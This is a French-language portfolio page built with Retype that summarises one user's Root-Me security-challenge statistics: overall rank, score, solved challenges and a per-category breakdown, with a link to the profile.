

<file: rootme/index.html>
<!DOCTYPE html>
<html lang="en" class="h-full">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="turbo-cache-control" content="no-cache" data-turbo-track="reload" data-track-token="3.11.0.817679179090">

    <!-- See retype.com -->
    <meta name="generator" content="Retype 3.11.0">

    <!-- Primary Meta Tags -->
    <title>&#128737;️ Mon exp&#233;rience Root-Me</title>
    <meta name="title" content="🛡️ Mon expérience Root-Me">
    <meta name="description" content="Voici un résumé de mon activité sur Root-Me:">

    <!-- Canonical -->
    <link rel="canonical" href="https://docs.example.com/rootme/">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://docs.example.com/rootme/">
    <meta property="og:title" content="🛡️ Mon expérience Root-Me">
    <meta property="og:description" content="Voici un résumé de mon activité sur Root-Me:">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://docs.example.com/rootme/">
    <meta property="twitter:title" content="🛡️ Mon expérience Root-Me">
    <meta property="twitter:description" content="Voici un résumé de mon activité sur Root-Me:">

    <script data-cfasync="false">(function(){var cl=document.documentElement.classList,ls=localStorage.getItem("retype_scheme"),hd=cl.contains("dark"),hl=cl.contains("light"),wm=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches;if(ls==="dark"||(!ls&&wm&&!hd&&!hl)){cl.remove("light");cl.add("dark")}else if(ls==="light"||(!ls&&!wm&&!hd&&!hl)){cl.remove("dark");cl.add("light")}})();</script>

    <link href="../resources/css/retype.css?v=3.11.0.817679179090" rel="stylesheet">

    <script data-cfasync="false" src="../resources/js/config.js?v=3.11.0.817679179090" data-turbo-eval="false" defer></script>
    <script data-cfasync="false" src="../resources/js/retype.js?v=3.11.0" data-turbo-eval="false" defer></script>
    <script id="lunr-js" data-cfasync="false" src="../resources/js/lunr.js?v=3.11.0.817679179090" data-turbo-eval="false" defer></script>
</head>
<body>
    <div id="retype-app" class="relative text-base antialiased text-base-text bg-base-bg font-body">
        <div class="absolute bottom-0 left-0" style="top: 5rem; right: 50%"></div>
    
        <header id="retype-header" class="sticky top-0 z-30 flex w-full h-16 bg-header-bg border-b border-header-border md:h-20">
            <div class="container relative flex items-center justify-between pr-6 grow md:justify-start">
                <!-- Mobile menu button skeleton -->
                <button v-cloak class="skeleton retype-mobile-menu-button flex items-center justify-center shrink-0 overflow-hidden dark:text-white focus:outline-none rounded-full w-10 h-10 ml-3.5 md:hidden"><svg xmlns="http://www.w3.org/2000/svg" class="mb-px shrink-0" width="24" height="24" viewBox="0 0 24 24" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor"><path d="M2 4h20v2H2zM2 11h20v2H2zM2 18h20v2H2z"></path></g></svg></button>
                <div v-cloak id="retype-sidebar-left-toggle-button"></div>
        
                <!-- Logo -->
                <div class="flex items-center justify-between h-full py-2 md:w-75">
                    <div class="flex items-center px-2 md:px-6">
                        <a id="retype-branding-logo" href="../" class="flex items-center leading-snug text-2xl">
                            <span class="dark:text-white font-bold line-clamp-1 md:line-clamp-2">Portfolio</span>
                        </a><span id="retype-branding-label" class="inline-flex mt-1 px-2 py-1 ml-4 text-xs font-medium leading-none items-center rounded-md bg-branding-label-bg text-branding-label-text ring-1 ring-branding-label-border ring-inset md:inline-block">Docs</span>
                    </div>
        
                    <span class="hidden h-8 border-r md:inline-block border-base-border"></span>
                </div>
        
                <div class="flex justify-between md:grow">
                    <!-- Top Nav -->
                    <nav id="retype-header-nav" class="hidden md:flex">
                        <ul class="flex flex-col mb-4 md:pl-16 md:mb-0 md:flex-row md:items-center">
                            <li class="mr-6">
                                <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                            </li>
        
                        </ul>
                    </nav>
        
                    <!-- Header Right Skeleton -->
                    <div v-cloak class="flex justify-end grow skeleton">
        
                        <!-- Search input mock -->
                        <div class="relative hidden w-40 lg:block lg:max-w-sm lg:ml-auto">
                            <div class="absolute flex items-center justify-center h-full pl-3 dark:text-dark-300">
                                <svg xmlns="http://www.w3.org/2000/svg" class="icon-base" width="16" height="16" viewBox="0 0 24 24" aria-labelledby="icon" role="presentation" style="margin-bottom: 1px;"><g fill="currentColor" ><path d="M21.71 20.29l-3.68-3.68A8.963 8.963 0 0020 11c0-4.96-4.04-9-9-9s-9 4.04-9 9 4.04 9 9 9c2.12 0 4.07-.74 5.61-1.97l3.68 3.68c.2.19.45.29.71.29s.51-.1.71-.29c.39-.39.39-1.03 0-1.42zM4 11c0-3.86 3.14-7 7-7s7 3.14 7 7c0 1.92-.78 3.66-2.04 4.93-.01.01-.02.01-.02.01-.01.01-.01.01-.01.02A6.98 6.98 0 0111 18c-3.86 0-7-3.14-7-7z" ></path></g></svg>
                            </div>
                            <input class="w-full h-10 placeholder-search-placeholder transition-colors duration-200 ease-in bg-search-bg border border-transparent rounded md:text-sm hover:border-search-border-hover focus:outline-none focus:border-search-border-focus" style="padding: 0.625rem 0.75rem 0.625rem 2rem" type="text" placeholder="Search">
                        </div>
        
                        <!-- Mobile search button -->
                        <div class="flex items-center justify-center w-10 h-10 lg:hidden">
                            <svg xmlns="http://www.w3.org/2000/svg" class="shrink-0 icon-base" width="20" height="20" viewBox="0 0 24 24" aria-labelledby="icon" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor" ><path d="M21.71 20.29l-3.68-3.68A8.963 8.963 0 0020 11c0-4.96-4.04-9-9-9s-9 4.04-9 9 4.04 9 9 9c2.12 0 4.07-.74 5.61-1.97l3.68 3.68c.2.19.45.29.71.29s.51-.1.71-.29c.39-.39.39-1.03 0-1.42zM4 11c0-3.86 3.14-7 7-7s7 3.14 7 7c0 1.92-.78 3.66-2.04 4.93-.01.01-.02.01-.02.01-.01.01-.01.01-.01.02A6.98 6.98 0 0111 18c-3.86 0-7-3.14-7-7z" ></path></g></svg>
                        </div>
        
                        <!-- Dark mode switch placeholder -->
                        <div class="w-10 h-10 lg:ml-2"></div>
        
                        <!-- History button -->
                        <div class="flex items-center justify-center w-10 h-10" style="margin-right: -0.625rem;">
                            <svg xmlns="http://www.w3.org/2000/svg" class="shrink-0 icon-base" width="22" height="22" viewBox="0 0 24 24" aria-labelledby="icon" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor" ><g ><path d="M12.01 6.01c-.55 0-1 .45-1 1V12a1 1 0 00.4.8l3 2.22a.985.985 0 001.39-.2.996.996 0 00-.21-1.4l-2.6-1.92V7.01c.02-.55-.43-1-.98-1z"></path><path d="M12.01 1.91c-5.33 0-9.69 4.16-10.05 9.4l-.29-.26a.997.997 0 10-1.34 1.48l1.97 1.79c.19.17.43.26.67.26s.48-.09.67-.26l1.97-1.79a.997.997 0 10-1.34-1.48l-.31.28c.34-4.14 3.82-7.41 8.05-7.41 4.46 0 8.08 3.63 8.08 8.09s-3.63 8.08-8.08 8.08c-2.18 0-4.22-.85-5.75-2.4a.996.996 0 10-1.42 1.4 10.02 10.02 0 007.17 2.99c5.56 0 10.08-4.52 10.08-10.08.01-5.56-4.52-10.09-10.08-10.09z"></path></g></g></svg>
                        </div>
                    </div>
        
                    <div v-cloak class="flex justify-end grow">
                        <div id="retype-mobile-search-button"></div>
                        <doc-search-desktop></doc-search-desktop>
        
                        <doc-theme-switch class="lg:ml-2"></doc-theme-switch>
                        <doc-history></doc-history>
                    </div>
                </div>
            </div>
        </header>
    
    
        <div id="retype-container" class="container relative flex bg-white">
            <!-- Sidebar Skeleton -->
            <div v-cloak class="fixed flex flex-col shrink-0 duration-300 ease-in-out bg-sidebar-left-bg border-sidebar-left-border sidebar top-20 w-75 border-r h-screen md:sticky transition-transform skeleton">
            
                <div class="flex items-center h-16 px-6">
                    <input class="w-full h-8 px-3 py-2 transition-colors duration-200 ease-linear bg-filter-bg border border-filter-border rounded shadow-none text-sm focus:outline-none focus:border-filter-border-focus" type="text" placeholder="Filter">
                </div>
            
                <div class="pl-6 mt-1 mb-4">
                    <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                </div>
            
                <div class="shrink-0 mt-auto bg-transparent dark:border-base-border">
                    <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                        <span class="text-xs whitespace-nowrap">Powered by</span>
                        <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                    </a>
                </div>
            </div>
            
            <!-- Sidebar component -->
            <doc-sidebar v-cloak>
                <template #sidebar-footer>
                    <div class="shrink-0 mt-auto border-t md:bg-transparent md:border-none dark:border-base-border">
            
                        <div class="py-3 px-6 md:hidden border-b dark:border-base-border">
                            <nav>
                                <ul class="flex flex-wrap justify-center items-center">
                                    <li class="mr-6">
                                        <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                                    </li>
            
                                </ul>
                            </nav>
                        </div>
            
                        <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                            <span class="text-xs whitespace-nowrap">Powered by</span>
                            <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                        </a>
                    </div>
                </template>
            </doc-sidebar>
    
            <div class="grow min-w-0 bg-body-bg">
                <!-- Render "toolbar" template here on api pages --><!-- Render page content -->
                <div class="flex">
                    <div id="retype-main" class="min-w-0 p-4 grow md:px-16">
                        <main class="relative pb-12 lg:pt-2">
                            <div class="retype-markdown" id="retype-content">
                                <!-- Rendered if sidebar right is enabled -->
                                <div id="retype-sidebar-right-toggle"></div>
                                <!-- Page content  -->
<doc-anchor-target id="-mon-expérience-root-me" class="break-words">
    <h1>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-mon-expérience-root-me">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F6E1;&#xFE0F;</span> Mon expérience Root-Me</span>
    </h1>
</doc-anchor-target>
<p>Voici un résumé de mon activité sur <strong>Root-Me</strong> :</p>
<doc-anchor-target id="-root-me--statistiques">
    <h2>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-root-me--statistiques">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F9E0;</span> Root-Me – Statistiques</span>
    </h2>
</doc-anchor-target>
<doc-anchor-target id="-informations-générales">
    <h3>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-informations-générales">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F464;</span> Informations générales</span>
    </h3>
</doc-anchor-target>
<div class="table-wrapper scrollbar overflow-hidden">
<table class="comfortable">
<thead>
<tr>
<th>Champ</th>
<th>Valeur</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Pseudo</strong></td>
<td><strong>Nori</strong></td>
</tr>
<tr>
<td><strong>Rang global</strong></td>
<td><strong>4380/314277</strong> <em>(1.4%)</em></td>
</tr>
<tr>
<td><strong>Score total</strong></td>
<td><strong>2540</strong></td>
</tr>
<tr>
<td><strong>Challenges résolus</strong></td>
<td><strong>159</strong></td>
</tr>
</tbody>
</table>
</div>
<hr>
<doc-anchor-target id="-résultats-par-catégorie">
    <h2>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-résultats-par-catégorie">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F4CA;</span> Résultats par catégorie</span>
    </h2>
</doc-anchor-target>
<div class="table-wrapper scrollbar overflow-hidden">
<table class="comfortable">
<thead>
<tr>
<th>Catégorie</th>
<th>Résolus</th>
<th>Total</th>
<th>Pourcentage</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>App-Script</strong></td>
<td>17</td>
<td>33</td>
<td><strong>52%</strong></td>
</tr>
<tr>
<td><strong>App-Système</strong></td>
<td>8</td>
<td>93</td>
<td><strong>9%</strong></td>
</tr>
<tr>
<td><strong>Cracking</strong></td>
<td>19</td>
<td>70</td>
<td><strong>27%</strong></td>
</tr>
<tr>
<td><strong>Cryptanalyse</strong></td>
<td>20</td>
<td>75</td>
<td><strong>27%</strong></td>
</tr>
<tr>
<td><strong>Forensic</strong></td>
<td>11</td>
<td>44</td>
<td><strong>25%</strong></td>
</tr>
<tr>
<td><strong>Programmation</strong></td>
<td>10</td>
<td>29</td>
<td><strong>34%</strong></td>
</tr>
<tr>
<td><strong>Réaliste</strong></td>
<td>5</td>
<td>62</td>
<td><strong>8%</strong></td>
</tr>
<tr>
<td><strong>Réseau</strong></td>
<td>18</td>
<td>35</td>
<td><strong>51%</strong></td>
</tr>
<tr>
<td><strong>Stéganographie</strong></td>
<td>17</td>
<td>24</td>
<td><strong>71%</strong></td>
</tr>
<tr>
<td><strong>Web-Client</strong></td>
<td>11</td>
<td>42</td>
<td><strong>26%</strong></td>
</tr>
<tr>
<td><strong>Web-Server</strong></td>
<td>23</td>
<td>97</td>
<td><strong>24%</strong></td>
</tr>
</tbody>
</table>
</div>
<hr>
<doc-anchor-target id="-lien">
    <h3>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-lien">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F517;</span> Lien</span>
    </h3>
</doc-anchor-target>
<ul>
<li>Profil Root-Me : <a href="https://www.root-me.org/nori-485633">https://www.root-me.org/nori-485633</a></li>
</ul>

                                
                                <!-- Required only on API pages -->
                                <doc-toolbar-member-filter-no-results></doc-toolbar-member-filter-no-results>
                            </div>
                            <footer id="retype-content-footer" class="clear-both">
                            
                                <nav id="retype-nextprev" class="print:hidden flex mt-14">
                                    <div class="w-1/2">
                                        <a class="px-5 py-4 h-full flex items-center break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-r rounded-l-lg transition-colors duration-150 relative hover:z-5" href="../contact/">
                                            <svg xmlns="http://www.w3.org/2000/svg" class="mr-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19 11H7.41l5.29-5.29a.996.996 0 10-1.41-1.41l-7 7a1 1 0 000 1.42l7 7a1.024 1.024 0 001.42-.01.996.996 0 000-1.41L7.41 13H19c.55 0 1-.45 1-1s-.45-1-1-1z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                                            <span>
                                                <span class="block text-xs font-normal text-base-text-muted">Previous</span>
                                                <span class="block mt-1">📫 Contact</span>
                                            </span>
                                        </a>
                                    </div>
                            
                                    <div class="w-1/2">
                                    </div>
                                </nav>
                            </footer>
                        </main>
                
                        <div id="retype-page-footer" class="print:border-none border-t border-base-border pt-6 mb-8">
                            <footer class="flex flex-wrap items-center justify-between print:justify-center">
                                <div id="retype-footer-links" class="print:hidden">
                                    <ul class="flex flex-wrap items-center text-sm">
                                    </ul>
                                </div>
                                <div id="retype-copyright" class="print:justify-center py-2 text-footer-text font-footer-link-weight text-sm leading-relaxed"><p>© Copyright 2025. All rights reserved.</p></div>
                            </footer>
                        </div>
                    </div>
                
                    <!-- Rendered if sidebar right is enabled -->
                    <!-- Sidebar right skeleton-->
                    <div v-cloak class="fixed top-0 bottom-0 right-0 translate-x-full bg-sidebar-right-bg border-sidebar-right-border lg:sticky lg:border-l lg:shrink-0 lg:pt-6 lg:transform-none sm:w-1/2 lg:w-64 lg:z-0 md:w-104 sidebar-right skeleton">
                        <div class="pl-5">
                            <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                            <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                            <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                        </div>
                    </div>
                
                    <!-- User should be able to hide sidebar right -->
                    <doc-sidebar-right v-cloak></doc-sidebar-right>
                </div>

            </div>
        </div>
    
        <doc-search-mobile></doc-search-mobile>
        <doc-back-to-top></doc-back-to-top>
    </div>


    <div id="retype-overlay-target"></div>

    <script data-cfasync="false">window.__DOCS__ = { "title": "🛡️ Mon expérience Root-Me", level: 1, icon: "file", hasPrism: false, hasMermaid: false, hasMath: false, tocDepth: 23 }</script>
</body>
</html>
</file>
